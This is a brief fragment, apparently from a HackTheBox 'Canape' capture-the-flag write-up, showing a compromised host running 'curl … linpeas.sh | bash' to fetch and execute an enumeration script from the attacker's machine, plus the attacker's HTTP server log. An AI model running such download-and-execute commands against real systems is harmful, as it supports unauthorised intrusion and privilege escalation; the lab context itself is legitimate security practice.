 homer@canape:/$ curl -s 10.10.16.117/linpeas.sh | bash
root@Kali:~/hackthebox/canape# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.70 - - [30/Jun/2020 13:40:47] "GET /linpeas.sh HTTP/1.1" 200 -